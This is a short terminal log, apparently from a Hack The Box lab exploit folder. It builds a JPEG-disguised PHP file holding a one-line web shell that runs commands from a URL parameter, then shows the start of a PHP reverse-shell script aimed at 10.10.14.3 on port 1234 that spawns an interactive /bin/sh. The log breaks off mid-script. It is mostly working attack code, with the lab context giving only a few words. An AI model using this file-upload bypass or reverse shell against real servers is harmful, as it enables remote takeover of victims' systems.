 ~/HTB/MAGIC/exploits
❯ echo 'FFD8FFDB' | xxd -r -p > prueba.php.jpg
❯ catn php-rshell.php.jpg
����<?=`$_GET[0]`?>
❯ catn php-reverse-shell.php
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.3';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;